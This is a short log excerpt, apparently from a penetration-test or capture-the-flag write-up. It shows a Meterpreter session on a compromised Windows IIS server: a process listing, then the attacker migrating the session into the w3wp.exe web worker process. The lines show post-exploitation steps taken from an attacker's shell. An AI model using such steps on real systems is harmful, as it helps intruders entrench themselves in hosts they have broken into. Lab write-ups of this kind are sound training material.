 Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
228 1072 cidaemon.exe
272 4 smss.exe
304 1072 cidaemon.exe
320 272 csrss.exe
344 272 winlogon.exe
392 344 services.exe
404 344 lsass.exe
580 392 svchost.exe
668 392 svchost.exe
732 392 svchost.exe
752 392 svchost.exe
788 392 svchost.exe
924 392 spoolsv.exe
952 392 msdtc.exe
1072 392 cisvc.exe
1112 392 svchost.exe
1168 392 inetinfo.exe
1204 392 svchost.exe
1312 392 VGAuthService.exe
1384 392 vmtoolsd.exe
1488 392 svchost.exe
1600 392 svchost.exe
1712 344 logon.scr
1768 392 dllhost.exe
1796 1488 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERVICE c:\windows\system32\inetsrv\w3wp.exe
1940 392 alg.exe
1968 580 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\wbem\wmiprvse.exe
2416 580 wmiprvse.exe
3376 580 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERVICE C:\WINDOWS\system32\inetsrv\davcdata.exe
3992 1796 rundll32.exe x86 0 C:\WINDOWS\system32\rundll32.exe
4088 1072 cidaemon.exe
meterpreter > migrate 1796
[*] Migrating from 3992 to 1796...
[*] Migration completed successfully.